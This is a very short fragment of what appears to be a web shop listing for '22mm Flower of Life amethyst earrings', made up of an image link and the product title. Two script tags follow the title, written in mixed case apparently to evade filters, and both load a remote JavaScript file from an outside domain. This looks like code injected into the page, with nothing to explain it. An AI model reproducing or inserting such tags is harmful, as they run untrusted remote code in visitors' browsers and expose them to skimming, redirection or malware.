 22mm Flower of Life amethyst earrings<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>